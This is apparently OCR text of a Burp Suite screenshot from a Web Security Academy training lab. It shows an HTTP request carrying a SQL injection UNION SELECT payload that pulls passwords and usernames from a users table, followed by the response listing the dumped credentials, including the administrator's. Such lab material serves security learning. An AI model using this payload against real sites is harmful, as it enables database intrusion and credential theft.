 Request
Pretty Raw Hex \n
1 GET /filter?category=
'+union+select+password_umtufo,username_zytctf+from+users_dqghnn+-- HTTP/1.1
2 Host: ac051fec1fc6e03ec0459d60008c006d.web-security-academy.net
3 Cookie: session=WHVcYfruJiSqrdNu0h8Cq5UFgq5crWpn
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:99.0) Gecko/20100101
Firefox/99.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac051fec1fc6e03ec0459d60008c006d.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
66 </section>
67 <table class="is-table-longdescription">
68 <tbody>
69 <tr>
70 <th>
hz4jf93pk1hfjv05xqnr
</th>
71 <td>
wiener
</td>
72 </tr>
73 <tr>
74 <th>
bm2zlml5fbumegvwrksf
</th>
75 <td>
administrator
</td>
76 </tr>
77 <tr>
78 <th>
ytcbueuwb2921d7w90eh
</th>
79 <td>
carlos
</td>
80 </tr>
81 </tbody>
82 </table>
83 </div>
84 </section>
85 </div>
86 </body>
87 </html>
88